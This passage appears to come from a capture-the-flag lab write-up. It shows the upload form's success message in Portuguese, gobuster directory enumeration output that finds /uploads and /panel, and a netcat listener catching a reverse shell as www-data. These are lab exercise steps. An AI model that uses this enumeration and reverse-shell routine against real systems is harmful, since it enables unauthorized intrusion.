 Select a file to upload:
Browse... No file selected.
Upload
O arquivo foi upado com sucesso!
Veja!
File Edit View Search Terminal Help
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2023/06/04 13:17:03 Starting gobuster
===============================================================
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/panel (Status: 301)
===============================================================
2023/06/04 13:17:12 Finished
===============================================================
root@ip-10-10-20-126:/usr/share/wordlists/dirbuster# cd
root@ip-10-10-20-126:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.98.62 40332 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
 12:27:39 up 28 min,  0 users,  load average: 0.00, 0.02, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$